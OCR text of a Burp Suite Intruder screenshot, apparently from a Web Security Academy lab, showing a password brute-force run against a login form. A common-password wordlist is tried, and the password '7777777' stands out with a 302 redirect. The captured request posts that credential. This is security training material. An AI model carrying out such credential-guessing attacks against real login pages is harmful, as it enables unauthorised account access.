 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Invalid usernam... Comment
129 7777777 302 1108 184
4 test 200 520 3339
5 guest 200 519 3339
10 administrator 200 513 3339
24 acid 200 778 3339
33 administrators 200 588 3339
35 ads 200 591 3339
42 afiliados 200 543 3339
48 ajax 200 483 3339
49 ak 200 483 3339
50 akamai 200 483 3339
94 atlas 200 777 3339
100 auto 200 485 3339
108 1234 200 329 3339
109 111111 200 432 3339
111 dragon 200 470 3339
117 letmein 200 443 3339
120 666666 200 442 3339
0 200 522 3340
1 carlos 200 471 3340
29 admin 200 442 3340
36 adserver 200 588 3340
56 alpha 200 378 3340
76 applications 200 328 3340
104 12345678 200 484 3340
116 monkey 200 325 3340
Request Response
Pretty Raw Hex
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a5600c503048f6280c403ad00cb00b3.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=at&password=7777777